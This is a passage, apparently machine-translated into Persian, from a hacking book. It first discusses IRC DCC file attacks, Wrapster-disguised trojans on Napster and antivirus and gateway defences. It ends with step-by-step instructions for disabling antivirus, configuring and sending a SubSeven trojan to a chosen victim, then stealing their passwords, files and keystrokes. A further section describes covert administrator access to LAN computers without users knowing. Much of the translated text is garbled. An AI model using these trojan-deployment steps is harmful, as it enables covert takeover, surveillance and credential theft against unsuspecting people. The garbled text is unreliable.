http://www.microsoft.com/technet/treeview/default.asp?URL=/Technet/ Security/bulletin/MS00-067.asp) اين همچنين در 2000 Windows 2000 نيز نصب شده بود .اين آسيبپذيري بعنوان 1683 Bugtraq ID در سايت زير فهرستبندي شده است: http://www.securityfocus.com/bid/1683

در ايــــــنجا نــــــيز مقتضــــــي اســــــت كــــــه ذكــــــر نمايــــــيم كــــــارگذاري Level Authentication Manager LAN در Policy Security كـار را مشـكلتـر ميسازد براي استخراج نمودن اعتبارنامههاي كاربر از تبادلات پاسخ به مبارزة NTLM يا بالاتر از آن ، ميتواند درجة ريسك يا خطـر را از حمـلات اسـتراق سـمع كنندة NTLM/LM بمقدار زيادي بكاهد ( فرض بر اينكه دسترسي محدود شدة دنبالهدارد برنامهها تركيبات درهم بر هم رفت و آمد یاسخ به مبارزه  $\rm NTLM$ را استخراج خواهند نمود )

سـرور حـيلهگـر و حمـلات NTLM ( NTLM ) man – in – the – middle ) بـر علـيه سـنديت NTLMv2 هـنوز امكانپذير هستند ، فرض كنيد كه سرور حيلهگر . بتواند با لهجهٔ  $\rm{NTM}$  با سرور از طرف ایستگاه كاری به گفتگو بپردازد .

## $\Gamma$

IRC) Chat Relay Internet (بعنوان يكي از كاربرهاي عموميتر در اينترنت باقي ميماند ، هدايت شده نه تنها توسط ارتباطات لحظهاي و آني ، بلكه توسط توانايي تبديل آني فايلها مدرنترين نرمافزار ايستگاه كاري  $\rm{IRC}$  را بكار ميبرد ، اين درست همان جايي است كه شكل از آنجا شروع ميشود .

يـك كاربـر جديـد IRC اغلب با پيشنهادات مكرر فايلها از شركاء در يك كانال گيج و سردرگم ميشوند . خيلي از آنها آنقدر محسوس هستند كه اين پيشنهادات را از طرف تمام بيگانگان يا غريبهها نمي $\rm{JRC}$  به اطبيعت اصلي  $\rm{IRC}$  به مخلوط $\rm{V}$ دن سريع اين تشريفات تمايل دارد .

شبه پيوستهاي بيضرر mail به هر صورت اغلب دسيسهآميز و خائنانه است ، همانطوريكه بعداً خواهيم ديد .

### 0 **حملات فايل Dcced**



نكتة قابل توجه و جالب اينكه يك چنين حملههايي در ليست حوادث پستي توسط Focus Security اداره ميشد .

(http://www.securityfocus.com;look for the INCIDENTS Digest-10 july 2000 to 11 july 2000#2000-131)

يـك كاربر كنجكاو يك فايل از طريق DCC را پيشنهاد كرده است ( در IRC يك روش بنام DCC ارسال مي شود و DCCGET سابقاً براي اتصال بصورت مستقيم به ايستگاه كاري ديگر  $\rm{RC}$  براي دادن و گرفتن فايلها ، در عوض رفتن در ميان شبكه  $\rm{RC}$  بكار ميرفت) فايل جهت خسارتواردكردن به سيستم كاربر بود .

ايـن يكـي از چهـرههـاي  $\rm{IRC}$  است كه سريعاً كاربر جديد را خلع سلاح ميكند . ايستگاههاي كاري  $\rm{IRC}$  كه توسط يک ورم بخطر افتاده است ميتوانند خوشان را بدرون روالهاي عادي script كه بصورت اتوماتيك در ايستگاه كاري اجرا ميشوند تعبيه كنند ،

## **اقدامات متقابل در برابر DCC**

خوشـبختانه ، رفـتار پـيشفـرض اغلـب ايسـتگاههاي كـاري download ، IRC كردن فايلهاي DCC شده به دايركتوري download كاربر مشخص شده ميباشد . سپس كاربر بايستي به اين دايركتوري هدايت شده و بطور دستي شروع به اجراي فايل نمايد . مراقب اسناد Office ماكروسافت كه ممكن است حاوي ماكروهاي زيانآور باشند ، باشيد مانند پيوستهاي  $\rm Email$  ، فايلهاي  $\rm DCC$  شده بايستي در نهايت بدبيني در نظر گرفته شوند .

به اندازهٔ Popups Aliases و scriptهاي بي|راده وخودكار ايستگاه كاري IRC ، كه ميتوانند روي ايستگاه كاريتان كنترل داشته باشند ، بكاربردن ويروسكش براي يك همچنين فايلهايي بسيار زياد توصيه شده است .

عـبارت بررسـي كاربـرهاي جنايـتكار روي  $\rm{RC}$  بطـور مـثال اتلاف وقت شما ميباشد . همانطوريكه در رشتهٔ  ${\rm Incident}$  ) وقايع — حوادث ) خاطر نشان ساختيم ، اغلب مهاجمين به IRC مورد استفادة فيرپانهاي مجازي ( vhost ) از طريق BNC متصل ميشوند . ( IRC Bouncer ، اساساً سرور پروكسي IRC) با ردگمكردن يك داده شده ممكن است نه تنها كاربر نشسته پشت يك پايانه (Terminal) - را بلكه سرور اجراكنندهٔ  ${\rm BNC}$  را نيز آشكار و معلوم سازد .

# **WRAPSTER Napster**

توجه :

اگـر چـه مـا واقعًا دقت نميكنيم كه Napster و WRAPSTER رشتههاي بزرگ امنيتي هستند ، اما هر دو محصول كه معرفي ميكنيم آداب و رسوم سادة هكشدن در يك تكه زمين و ميباشند.

مـا بـه انـتظار روزي هسـتيم كـه Napster صـورت واقعـي بخـود بگـيرد و دنيا بتواند واقعاً از دستيابي مناسب و صحيح به موزيكهاي مورد دلخواهشان لذت ببرد و هنرپيشهها بتوانند از كانال تحويل بدون تاخير لذت ببرند .

مـثالهاي ديگـري از عـامل بـالقوؤزياد براي امنيت از آتشسوزي توسط تركيبي از قدرت و شهوت بوقوع ميرسد ميباشد انقلابي در فايلهاي به اشتراكگذارده شبكهاي پراكــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــنده بــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــــنام Napster

(com.Napster .www://http (بوجـود آورد . Napster تـنوع در يك ابزار فايل اشتراكي سرور ايستگاه كاري است در جائيكه سرور بعنوان يك فهرست تمركز يافـته از فايلهـاي صـوتي (سـمعي) روي درايوهـاي سـخت تمـام كاربرهايـي كـه بـه شـبكه از طـريق ايسـتگاه كاري Napster كاربران فهرست 1mp3 را كه آرزو دارند download نمايـند متصـل شـدهانـد قـرار دارد جسـتجو مـيكنند و سرور مستقيماً ايستگاه كاريشان را به كاربر يا كاربراني كه واقعاً مالك فايلها هستند متصل ميكند . بنابراين تمام كاربران كه ميخواهند در احسان فراواني كه Napster است سهيم بشوند ميبايست بعضي از بخشهاي هارد درايوشان را جهت اجازة دادن به خواندن / نوشتن به ديگران به اشتراك بگذارند .

Napster كوشـش مـيكـند كـه فايلهـاي غـير 3mp را از شبكه دور سازد تا از انتشار بالقوة يا نهاني maleware از طريق سيستم جلوگيري نمايد . اين عمل بوسـيلة كنترل سرصفحات اختياري فايلهايي است كه سراسر شبكه نسخهبرداري ميشوند و ثابت ميكنند كه آنها بسيار به فرمت سرصفحة 1mp3 شباهت دارند . نسخههاي  $m$ بعـدي Napster بـراي  $b$ eat يـك كشـف جديد الگوريتم 3 $m$  را بكار ميبرد ، آن يكي كه چهارچوب يا قابهاي واقعي درون يك فايل باشد بررسي سرصفحهٔ 3 $\,$ راكنـترل مـيكـند . بديهـي است كه همان قوة ابتكار كه براي ما Napster را به ارمغان ميآورد از يك راه به قاچاقكردن غير 1mp3ها سراسر شبكه در يك حكم كوتاه ،

# *Hacker* ١٧١

نقــــــــــــــــــــــش مــــــــــــــــــــــيپذيــــــــــــــــــــــرد . Wrapster اثــــــــــــــــــــــر اكــــــــــــــــــــــتاويان ( Octavian ( ( جسـتجو كنـيد در Type ( http://www.download.cnet.com ماي فايل پنهان ميكند ، آنها را بعنوان شروع قانوني فايلهاي 3mp3 كه encoded به رمـز درآورده شـده در يک مرحلهٔ کمي حساس و مهم (32 kbps ) ، اجازه ميده که آن از طريق شبکه Napster مبادله شوند درست مانند هر کاربر ديگر 3mp که مـيخواهـند ببينند كه ized – wrapster خارج از آنجا چه چيزي ميتواند بسادگي جستجو كند شبكة Napster را براي bitrate كه قبلاً تعريف شد و هر يك از فايلهـاي دسـترس Wrapster كـه (pop up) داخل و خارج خواهند شد ، اگر شما ميدانيد چه فايلهايي را دوستانتان با بيرون سهيم هستند و به اشتراك گذاردهاند ، شما ميتوانيد براحتي نام و rate bit اش جستجو كنيد . ما حالا ميدانيم يك شبكة توزيعي داريم كه در آنجا بطور وسيعي فايلهاي عمومي موزيك مبادله ميكنند دستهاي شبه پول و همچنين يك مكانيسم جهت ايجاد تروجنهايي كه به فرمت فايل موزيك شباهت دارند . آيا كسي دليلي براي احتياط در اينجا ميبيند .

خوشـبختانه ، سوالات كاربران Wrapster براي استخراج دستي اولين فايل 3 $\rm mp$  يك برنامه كاربردي كمكرسان قبل از اينكه بتواند اجرا شود ميباشد . بآساني با دوبـار كلـيككردن روي فايل كدبندي شده Wrapster سعي خواهيم نمود آنرا در انتخاب ديجيتال نمايش دهندة موزيك كاربر باز كنيم و بطوري كه اشاره شد كه از وي بعنوان 3mp غيرقاوني و شكست در بارگذاري و راهاندازي ياد ميشود . اين مسئوليت و بار سنگين را از تكنولوژي به كاربر انتقال ميدهد تا بتواند بطرز صحيح مشخص كند كه آيا فايل پيوست خطرناك است يا نه .

يكبار ديگر داوري انسان تنها سدي ميان يك چيز عالي ( موزيك مجاني) و يك هاردديسك فرمت شده ايجاد ميكند .

بنابراين اگر امروزه Napsterيك رابط امنيتي نباشد ، مطمئنًا سوال ميكنيد كه چگونه برنامههاي كاربردي و مردم فرضيهها را ساختند ؟ و چگونه ممكن است اين فرضيهها گذر فرعي نمايند ؟ اما اميدواريم بحث ما تحليل بيشتر يك چنين فرضيات و استفادة بيشتر از Napster را تقويت و تشويق كرده باشد.

كلـنهايـي (clones) متـنوع بـا منـبع – باز (open – source) ميگويند كه بستههاي نرمافزاري Napster خاصيت آسيبپذيري دارند و توسط آنچه كه مهاجم ميتوانست فايلها را مرور كند در يك دستگاه در حال اجراي يك ايستگاه كاري قابل آسيبپذيري كلون Napster ميباشد .( ببنيد : http://www.securityfocus.com/bid\1186

مـا تكنـيكهاي جنايتآميز زيادي را در اين بخش دربارة هككردن كاربر اينترنت مورد بحث قرار دادهايم ، خيلي از آنها تمركز پيرامون گولزدن كاربر حين اجراي يك ويـروس ، ورم يا كدهاي جنايتآميز ديگري ميباشند و ما همچنين صحبت كردهايم دربارة راه حلهاي چنين مشكلاتي صبحت كردهايم ، اما تا كنون از بحث در مورد دفاع با طيف پهناور بر عليه يك چنين حملههايي طفره رفتهايم .

بديهـي اسـت ، يك چنين دفاعي وجود دارد و براي سالهاي متمادي فراگير شده است . آنها را نرمافزارهاي ويروسكش مينامند و اگر شما آنرا بر روي سيستمتان اجرا نميكنيد يك ريسك خطرناك كردهايد . دوازده فروشنده نرمافزار ويروسكش را پيشنهاد ميدهند . ماكروسافت يك ليست عالي را در سايت زير معرفي نموده است : http://www.microsoft.com/support/kb/articles/Q49/5/0/00.ASP

Computer و Trend Micro ، Data Fellows ، MCAfeel Symantec's Norton Antivirus مانـند بـزرگ معـروف نامهـاي اغلـب Inocilan s'Association ( همگي يك وظيفه يا عمل مشترك يا مشابه عاجز نمودن كد جنايتآميز را بعهده دارند .

فروشـندگان نـرمافـزارهاي ويـروسكش مكانيزمهاي بروز در آمده براي  $\rm{Download}$  متناوب تعاريف ويروسهاي جديد براي مشتريان را قرار ميدهند . بنابراين يک پنجرة آسيبپذيري ميان اولين آزادسازي يك ويرويس جديد وجود دارد در زمانيكه يك كاربر تعاريف ويروس را بروز در ميآورد وجود دارد .

همانطوريكـه شـما مطلعيد و نرمافزار ويروسكشتان را براي بروز در آمدن اتوماتيكوار خودش در فاصله زماني منظم ( بطور هفتگي بايد انجام شود) قرار ميدهيد ابزار ويروسكش لايه قوي ديگري از تدافع بر عليه آن چيزهايي كه قبلاً توضيح دادهايم را فراهم ميآورند . بخاطر بسپاريد كه صورتهاي محافظت خودكار (protect – auto( از نـرمافزارتان را براي استفاده كامل ، بخصوص Email خودكار و floppy disk scanning و اسكن فلاپي ديسك فعال سازيد و هميشه تعاريف ويروس را بروز نگه داريد !

اغلب فروشندگان بروز در آوردن ويروس را براي يك سال بطور مجاني ارائه ميدهند ، اما پس از آن درخواست ميكنند بوسيلة جانشينهاي بطور خودكار با يك پرداخت جزئـي پـس از آن تجديد شوند . بعنوان مثال هزينة Symantec حدوداً ٤ دلار براي هر نوبت تجديد يكسالة آن براي خدمات خودكار Update Live ميباشد . براي آن دسـته از افرادي كه ميخواهند پولشان را هدر ندهند، ميتوانند بطور دستي نرمافزار بروز درآوردن ويروسش را از وب سايت Symantec بطور مجاني Download نمايند .

### http://www. Symantec.com/arcenter/download.html

همچنين مواظب شوخيهاي فريبآميز ويروس كه ميتواند خسارت زيادي ببار آورند باشند ، ببنيد 0=page?cfm.hoax/com.vmyths.www://http) يك ليست شناخته شده ويروسهاي گولزن يا فريبآميز ).

### *<u>Get* eways</u>

موثرترين راه محافظت از تعداد زيادي كاربرها كه در حالت استراتژي لاية دفاعي شكستناپذير شبكه باقي ماندند .

در مجمـوع بـه خروجـي دستيابي ليستهاي كنترل دقت كنيد كه ميتوانند يك قدرت متوقفساختن نهاني براي كد جنايتآميزي كه در جستجوي اتصال به سرورهاي جنايتكار خارج از ديوارهاي قصر ميباشند ايجاد كنند .

به علاوه ، خيلي از محصولات موجود هستند كه تمام وروديهاي Email را يا رفتوآمد وب براي كد سيار جنايتكار اسكن خواهند كرد.

يـك نمونـة تكنولوژي Gate Surfin s'Finjan در com.finjan.www://http ميباشد كه در مرز شكبه به انتظار مينشيند و تمام دريافتي Java ، . ميكند اسكن را هاcookie و ها plug – in ، Visual Basic Script ، اجرائي فايلهاي Java script ، Activex

بعـداً SurfinGate يـك پـروفايل رفـتار مبنـي بـر اقداماتـي كـه هـر مـدل نـياز دارد را مـيسـازد . سـپس ايـن مـدل بطور منحصربفرد تعريف شده ميباشد . SurfinGate پـروفايل ( نقشـة قطعـي) رفـتاري را بـا يـك سياسـت امنيتـي طراحي شده توسط مديران شبكه مقايسه ميكند و سپس يك تصميم مبني بر allow يا در محل تقاطع پروفايل و سياست ميگيرد .  $\mathrm{block}$ 

Finjan همچنيـن يـك نسـخة مشخصـي از SurfinGateبـنام Guard Fin Sur ارائـه مـيدهـد كـه يـك like-sandbox محيطـي كه در آنجا كد download شده اجرا ميشود ، وجود دارد .

نسـخهٔ فين جين تكنولوژي جالبي است كه مشكل ناشي از مديريت كد سيار (mobile code) را از پايان يكنواخت و درهم شكسته (مبهم) كاربران خارج مي<code>سازد</code> و آن را از بيـن مـي،رد . تكنولوژي sandbox ( جعبهٔ شني) منفعت بيشتري براي ايجاد توانايي براي جلوگيري از حملات متراكمكنندگان (قابل حمل و قابل اجرا)  $\rm{PE}$  را . بود ، كه مي تواند فايلهاي Win32.EXE ، ا متراكم كنند .

نتـيجة مـتراكم شـده قـابل اجـرا مـيتوانـند هر موتور (engine (ثابت اسكنكننده ويروسكش را از گذرگاه فرعي عبور دهد براي انكه فايل اصلي EXE. از جاي اصـلياش قـبل از ايـنكه اجـرا شـود اسـتخراج نشـده اسـت ( بنابرايـن كنـترل اثر متداول ويروسكشي آنرا نخواهد گرفت ) البته اين تنها به همان خوبي پارامترهاي امنيتي sandbox يا خط مشي آن كه برنامه تحت آن اجرا ميشود ، است

### **http://www.microsoft.com** Office

حتماً اثرات ويروس را بطور هفتگي بروز نگه داريد و مانند خيلي از صورتهاي اسكن كنندة خودكار با آن مدارا كنيد . ( اسكنكردن اتوماتيك email Download شده يكي از آنها است كه بايستي پيكرهبندي شود )

خودتـان را دربـارهٔ خطرات پنهاني تكنولوژيهاي كد سيار (mobile code) تعميم دهيد مانند Activex و Java و پيكرمبندي نرمافزار ايستگاه كاري اينترنت براي سروكارداشتن با اين ابزار قوي بطور حساس . يك مقالة معروف عالي دربارة بكارگيري كد سيار يافت ميشود در :com. .www://http http://www.computer.org/internet/v2n6/w6gei.html

يـك بدبينـي كاملاً سالم و محتاطانه نسبت به هر فايلي كه از طريق اينترنت دريافت ميكند داشته باشيد خواه بصورت فايل پيوست email توسط سطل آشغال مگر ايـنكه سرچشمه فايل با پرسش قابل بازبيني و تحقيق باشند ( بخاطر بسپاريد كه ورمهاي جنايتآميز مثل ورم you Love I ميتوانند تغيير قيافه دهند به يك email از طرف دوستان مورد اعتمادتان با ربودن نرمافزار ايستگاه كاريشان .

هميشه بروزن بعنوان آخرينها و مهمترينها در ابزار و تكنيكهاي هككردن ايستگاه كاري اينترنت توسط رفتوآمدهاي مكرر اين وب سايتهاي كسانيكه اول از همه اين سوراخها و خلاها را پيدا مي كنند مانند :

http://www.guninski.com/index.html در گانينسكي جرجي تيم برنامهنويسي اينترنت امنيتي پرنيش تون tone Princr : در http://www.csprinton.edu/sip/history/index.php3 خوآن كارلوس گراسيا كارتانگو در : http://www.Kriplopolis.com

پـس از نوشـتن اين فصل ، ما بطور همزمان خواستيم يك نفس راحت بكشيم كه از اين مقوله خلاص شديم و سالهايي را دور از تحقيق و كاوش درون هككردن كاربر اينترنـت سـپري نمايـيم . در حقيقـت ، مـا وقـت زيـادي جهت ارائه علم اصولي حملة اطلاع داده شده به برش كف اتاق ، بعلت خستگي از كوشش جهت پنهاننمودن هدف حملههاي آزموده و ناآزموده بر عليه نرمافزار مشترك ايستگاه كاري ميباشند .

عـلاوه بـر آن دوازده عـدد از سـاير حملـههـاي افـراد زبـده و ماهـر شيبه به جرجي گانينسكي ، بعضي از موضوعاتي كه شجاعانه از دست دادند آخرين شكاف محتوي هككردن خدمات پستي بر پاية وب (Hotmail( ، هككردن كاربر AOL ، هككردن پهنباند اينترنت و هككردن مصرفكنندة Privacy.

ايـن كـتاب تـرجمه ويـرايش كتاب Hacker نوشته Hill McGraw ميباشد و هدف آن بالابردن سطح عملي ، فني و كاربردي سطوح امنيتي و راههاي نفوذ و همچنيـن جلوگيري از نفوذ بيگانگان براي دانشجويان و مديران شبكه ميباشد ، لذا ما هيچگونه مسئوليتي در قبال خسارتهاي احتمالي ناشي از استفاده اين كتاب و سيدي آن نخواهيم داشت و كليه مسئوليتها به عهدة كاربر ميباشد .

## **هككردن با 7 SUB**

**توجه** :

در  $\rm CD$  همراه كتاب دايركتوري  $\rm SUB~7$  را پيدا كنيد . براي استفاده از برنامه لازم است مراحل زير را انجام دهيد كه شامل دو قسمت كلي ميباشد : ١) آمادهكردن يك قسمت از برنامه و ارسال آن براي شخص مورد نظر ٢) نفوذ به كامپيوتر توجه مهم : قبل از انجام كليه مراحل زير ويروسكش خود را غيرفعال كنيد .

### **Server.exe**

ابـتدا فـايل Server.exe را در يكي از دايركتوريهاي داخل كامپيوتر خودكپي كنيد . بر روي آن كليك سمت راست كنيد و آن را از حالت Read Only خارج كنـيد ، سـپس وراد Server Edit شـويد ، Browse كـرده و exe.Server را از روي هارد انتخاب كنيد . سپس بر روي Setting Current Readكليك كنيد و در قسمت to notify آدرس Email خود را ( آدرس Hotmail (بنويسيد و در مقابل ID User كدكاربري خود را بنويسيد . گزينه mail-e enable notify را فعال كنيد .

در داخـل گزيـنه icon server change مـيتوانـيد يـك Icon زيـبا براي exe.Server انتخاب كنيد. در قسمت name Victim نام كامپيوتري كه ميخواهيد به آن نفوذ كنيد را بنويسيد و در آخر بر روي setting new save كليك ميكنيم . حـالا ايـن فـايل را براي شخص مورد نظر به هر طريقي كه ممكن است بفرستيد ، اين پوشها ميتواند بوسيله يك send file در Chat Room ارسال همراه يك نامه و ... انجام پذيرد .

وقتـي شخصـي كه اين فايل را دريافت كرده ، آن را اجرا نمايد يا يك پيغام خطا روبرو ميشود در همان لحظه براي شما يك نامه كه حاوي Port و Port شخص مورد نظـرات ارسـال مـيشـود ، حتي اگر فايل پاك هم شود با هم در هر اتصال شخص مورد نظر در كمتر از ٢٠ ثانيه يك نامه كه حاوي اطلاعات ذكر شده است براي شما ارسال ميشود .

پــــــس از دريافــــــت نامــــــه فــــــوق كافــــــي اســــــت Seven Sub را اجــــــرا كــــــرده IP دريافــــــت شــــــده را در قســــــمت و پورت را در قسمت port بنويسيد . حالا فقط كافي است بر روي connect كليك كنيد تا كامپيوتر مورد نظر در هر گوشه جهان بوسيله اينترنت در كنترل ( شما قرار گيرد .

بعد از اتصال ميتوانيد مراحل زير را بر روي برنامه seven sub انجام دهيد تا بطور مستقيم به كامپيوتر مورد نظر منتقل شويد .

### در قسمت Massages / keys شما بر روي keyboard كنترل خواهيد داشت ، ميتوانيد آن را غيرفعال كنيد .

- با قسمت chat شما مي توانيد يک  $\rm Box$  باندازهٔ مورد نظر در كامپيوتر ميزبان ايجاد كنيد و در ن پيغام مورد نظر را بفرستيد .
	- **\*** در قسمت MATRIX .................
- بـا Password Advanced شـما مـيتوانـيد تمامـي Password و Username و شـماره تلفنهايي را كه دركامپيوتر ميزبان ذخيره شده است را ببينيد .
	- با manager file شما به تمام برنامهها و فايلهاي كامپيوتر ميزبان دسترسي كامل داريد و ميتوانيد آنها را برداريد ، حذف كنيد .................

#### **Fun Manager**

- با webcam / Desktop شما ميتوانيد صفحه Desktop كامپيوتر ميزبان رادر فواصل معين ببينيد .
	- با screen Flip شما ميتوانيد صفحه كامپيوتر مورد نظر را وارونه كنيد .

 با ExtraFun ميتوانيد چراغ keyboard را روشن و خاموش كنيد ، Rom CD را باز و بسته كنيد ، مانيتور را روشن و خاموش كنيد و حتي كامپيوتر را خاموش ياRestart . كنيد

### **VNC**

پــــــس از بدســــــتآوردن IP كامپــــــيوتر مــــــورد نظــــــر توســــــط مــــــراحل قــــــبل (7 SUB (بــــــا اجراكــــــردن نــــــرمافــــــزار Viewer Vnc و واردكردن IP كامپيوتر مورد نظر ميتوانيد Desktop كامپيوتر مقصد را ببينيد . قبل از عمل بالا ابتدا يك نرمافزاد Vncx وجود دارد كه ابتدا بايد Set up شود . به عنوان مثال يک نمونه واردكردن  $\rm IP$  را عنوان ميكنيم : 192.168.01:0

# **دسترسي كامل بر كامپيوتر افراد در شبكه داخلي توسط Administrator**

در يـك شبكه داخلي شماميتوانيد به عنوان يك راهبر شبكه به تمامي كامپيوترهاي موجود در شبكه دسترسي كامل داشته باشيد و اين عمل بدون كوچكترين آگاهي كاربر از ورود و رخنه شما به كامپيوتر آن انجام ميپذيرد ، به اين منظور ابتدا بر روي كامپيوترهاي شبكه تنظيمات زير را انجام دهيد :

١ - منوي start را باز كرده و در setting ، panel control را انتخاب كنيد . بر روي password دو بار كليك كنيد .

٢ - تب Administrator Remote را انتخاب كرده و server this of administrator remote Enable را فعال كنيد و كلمه رمز مخصوص خود را بدهيد .

۳ - بر روی  $\rm{rk}$  كليک كرده و به كامپيوتر خود برگرديد .

-٤ در كامپـيوتر خـود باكليككردن بر روي Neighborhood Network وارد شبكه شويد و كامپيوتر مورد نظر را پيدا كرده و بر روي آن كليك سمت راست انجام دهيد و property . را انتخاب كنيد

٥ - تب Tools را انتخاب كنيد .

٦ - در قسمت system files Administrator ، Administrator را انتخاب كنيد .

-٧ كلمـه رمـز مـورد نظـر خود را وارد كنيد ، حالا تمامي درايورهاي آن كامپيوتر مورد نظر در اختيار شما است ، بدون اينكه عمل shairiug بر روي آن كامپيوتر انجام شده باشد .